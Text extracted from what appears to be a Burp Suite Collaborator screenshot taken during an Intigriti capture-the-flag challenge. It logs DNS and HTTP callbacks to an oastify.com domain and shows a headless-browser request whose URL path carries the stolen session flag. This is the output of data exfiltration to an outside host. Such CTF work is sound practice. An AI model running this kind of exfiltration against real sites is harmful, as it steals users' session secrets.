 # Time Type Payload Source IP address Comment
25 2024-Nov-20 06:49:19.061 UTC HTTP uec85lid4lhp1zdxl3p600yez55wtxhm 118.68.203.251
26 2024-Nov-20 06:49:21.067 UTC HTTP uec85lid4lhp1zdxl3p600yez55wtxhm 118.68.203.251
27 2024-Nov-20 07:54:17.632 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.66
28 2024-Nov-20 07:54:17.632 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 1.55.119.52
29 2024-Nov-20 07:54:17.722 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.68
30 2024-Nov-20 07:54:17.753 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.68
31 2024-Nov-20 07:54:18.918 UTC HTTP o9y20fd7zfcjwt8rgxk0vut8uz0qotci 118.68.203.251
32 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 34.242.153.146
33 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.248.180.240
34 2024-Nov-20 07:58:25.037 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.251.105.179
35 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.251.105.179
36 2024-Nov-20 07:58:25.054 UTC HTTP o9y20fd7zfcjwt8rgxk0vut8uz0qotci 54.247.24.197
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /SID=INTIGRITI%7B5up3r_u53r_535510n%7D HTTP/1.1
2 Host: o9y20fd7zfcjwt8rgxk0vut8uz0qotci.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/124.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: http://127.0.0.1:8080
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17
Inspector
Selection 33 (0x21)
Selected text
INTIGRITI%7B5up3r_u53r_535510n%7D
Decoded from: URL encoding
INTIGRITI{5up3r_u53r_535510n}
Request attributes 2
Request headers 14
Search
0 highlights